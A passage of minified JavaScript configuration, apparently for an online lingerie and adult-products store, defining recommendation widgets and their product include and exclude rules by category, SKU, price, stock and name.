Rabbit","Search Recs","Menopause Accessories","2008117NO_SIZE","2003835NO_SIZE","2003834NO_SIZE","2003836NO_SIZE","2003837NO_SIZE","2003872NO_SIZE","2005413NO_SIZE","2008118NO_SIZE","2008119NO_SIZE","2008253NO_SIZE","2006918NO_SIZE","2003476NO_SIZE","2008125NO_SIZE","2003491NO_SIZE","2007152NO_SIZE","2006763NO_SIZE","2003493NO_SIZE","2006875NO_SIZE","2006868NO_SIZE","2006869NO_SIZE","Cart Evaluator"];return{widgets:{188693:{name:e[0],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188694:{name:e[35],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1136956,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188695:{name:e[14],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188696:{name:e[12],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[],widgetType:e[1]},188697:{name:e[11],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188698:{name:e[78],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:531723,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Sisterhood"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188699:{name:e[10],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188700:{name:e[9],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188701:{name:e[8],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[1]},188702:{name:e[7],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},195251:{name:e[79],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:527948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[80]}],field:"name"},{arguments:[{action:"IS_NOT",value:e[81]},{action:"IS_NOT",value:e[82]}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},195504:{name:"Anal",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:529022,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"anal"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},196294:{name:e[83],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:533794,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"vibrator"},{action:"CONTAINS",value:"rabbit"},{action:"CONTAINS",value:e[84]},{action:"CONTAINS",value:e[85]},{action:"CONTAINS",value:"moregasm"},{action:"CONTAINS",value:e[86]},{action:"CONTAINS",value:e[87]},{action:"CONTAINS",value:"wands"},{action:"CONTAINS",value:"romp-toys"}],field:"url"},{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"IS_NOT",value:"Cock Rings"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197479:{name:e[88],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:539929,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"balcony"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:539930,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:15}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:539931,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"sexy-lace"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:539932,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"E",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"F"},{action:"CONTAINS",value:"G"},{action:"CONTAINS",value:"FF"},{action:"CONTAINS",value:"H"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null},{id:539933,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:539934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"-"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197827:{name:"[DY_TEST]",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:538953,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"DD Plus"}],field:"categories"},{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},203030:{name:"Pinned",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:615721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:615722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"%"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},209131:{name:"Toy pdp",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213717:{name:e[89],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:640416,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},213946:{name:e[5],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213956:{name:e[90],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:641588,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:641589,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"santa"},{action:"CONTAINS",value:"sleigh"},{action:"CONTAINS",value:"jingle"}],field:"name"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[91],conds:[{id:15918499,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"santa",selectMethod:e[92]},{id:15918500,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"sleigh",selectMethod:"contains"},{id:15918501,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"jingle",selectMethod:"contains"}]}]}],widgetType:e[1]},221345:{name:e[93],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:783653,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},225526:{name:"Rabbits",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:823117,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Rabbits"}],field:e[27]},{arguments:[{action:"CONTAINS",value:e[94]},{action:"IS",value:e[95]},{action:"IS",value:e[96]},{action:"IS",value:e[97]},{action:"IS",value:e[98]},{action:"IS",value:e[99]},{action:"IS",value:e[100]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},226052:{name:"Toys",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:736941,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230625:{name:e[102],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772013,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[103]},{action:"IS",value:e[104]},{action:"IS",value:e[105]},{action:"IS",value:e[106]},{action:"IS",value:e[107]},{action:"IS",value:e[108]},{action:"IS",value:e[109]},{action:"IS",value:e[110]},{action:"IS",value:e[111]},{action:"IS",value:e[112]},{action:"IS",value:e[113]},{action:"IS",value:e[114]},{action:"IS",value:e[115]},{action:"IS",value:e[116]},{action:"IS",value:e[117]},{action:"IS",value:e[118]},{action:"IS",value:e[119]},{action:"IS",value:e[120]},{action:"IS",value:e[121]},{action:"IS",value:e[122]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230626:{name:e[51],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772026,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[52]},{action:"IS",value:e[53]},{action:"IS",value:e[54]},{action:"IS",value:e[55]},{action:"IS",value:e[56]},{action:"IS",value:e[57]},{action:"IS",value:e[58]},{action:"IS",value:e[59]},{action:"IS",value:e[60]},{action:"IS",value:e[61]},{action:"IS",value:e[62]},{action:"IS",value:e[63]},{action:"IS",value:e[64]},{action:"IS",value:e[65]},{action:"IS",value:e[66]},{action:"IS",value:e[67]},{action:"IS",value:e[68]},{action:"IS",value:e[69]},{action:"IS",value:e[70]},{action:"IS",value:e[71]},{action:"IS",value:e[72]},{action:"IS",value:e[73]},{action:"IS",value:e[74]},{action:"IS",value:e[75]},{action:"IS",value:e[76]},{action:"IS",value:e[77]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},232617:{name:e[101],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:831312,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"},{arguments:[{action:"LT",value:3}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234365:{name:e[36],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:806361,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:806362,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806363,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806364,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806365,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:806366,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Anal"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[37]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806367,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Stimulant"},{action:"IS",value:e[38]}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806368,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Chemise"},{action:"IS",value:"Cami Set"}],field:e[17]},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806369,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806370,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"GTE",value:43}],field:"price"},{arguments:[{action:"IS_NOT",value:"Moregasm+"}],field:"familyDesc"},{arguments:[{action:"IS_NOT",value:"Mens"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[39]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806371,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Moregasm+"},{action:"CONTAINS",value:"Self Love",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234447:{name:e[15],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:805420,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:805421,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:805422,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:805423,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},236200:{name:e[24],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:850943,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:850944,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:850945,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:850946,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null},{id:850947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]},{action:"IS",value:e[29]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:850948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GT",value:7}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:850949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Santa"},{action:"CONTAINS",value:e[30]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237095:{name:"draft",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:822142,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237325:{name:e[31],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:822353,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237612:{name:e[32],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:827643,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:827644,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"set"},{action:"CONTAINS",value:e[33]},{action:"CONTAINS",value:"pump"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238147:{name:"Exit Recs",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:826206,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:826207,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238794:{name:"Affinity",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:831933,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:831934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},245071:{name:e[6],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},247564:{name:e[4],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},248906:{name:e[40],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:1106829,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},249353:{name:e[3],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},255576:{name:e[41],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961308,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},255929:{name:e[42],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961310,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},259959:{name:e[43],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1002870,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Thong"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:1002872,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Brazilian"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1002873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"String"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002874,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},275410:{name:e[44],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1137081,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"0"},{action:"IS",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:1137082,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[44]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},278511:{name:e[45],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1158896,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[46]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280324:{name:'Up to 5"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175658,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"1",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"2"},{action:"CONTAINS",value:"3"},{action:"CONTAINS",value:"4"},{action:"IS",value:'5"'}],field:e[47]},{arguments:[{action:"IS_NOT",value:'12"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280325:{name:'5 to 6"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175659,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'5"'},{action:"CONTAINS",value:"5.5"},{action:"IS",value:'6"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280326:{name:'6 to 7"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175660,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"6"},{action:"IS",value:'7"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280327:{name:e[48],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1175661,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"10"},{action:"CONTAINS",value:"11"},{action:"CONTAINS",value:"12"},{action:"IS",value:"13"}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280328:{name:'7 to 8"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175662,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'7"'},{action:"IS",value:'8"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},283441:{name:e[123],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1203509,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS_NOT",value:"999999"},{action:"IS_NOT",value:"0"}],field:"quantity"},{arguments:[{action:"IS",value:"true",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"in_stock"},{arguments:[{action:"LTE",value:"",customAttribute:"",evaluatorId:14029,isCustomAttribute:!1,isEvaluator:!0}],f